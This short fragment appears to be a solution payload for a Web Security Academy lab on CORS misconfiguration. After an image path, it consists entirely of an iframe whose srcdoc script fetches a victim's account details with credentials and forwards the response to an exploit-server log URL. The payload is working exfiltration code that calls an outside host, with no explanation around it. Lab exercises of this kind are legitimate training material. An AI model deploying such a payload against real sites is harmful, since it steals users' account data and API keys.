 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac541ff31f9e9f58c03843f90061001a.web-security-academy.net
/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-ac271fdd1f569fd5c0f84356010d00b0.web-security-academy.net
//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>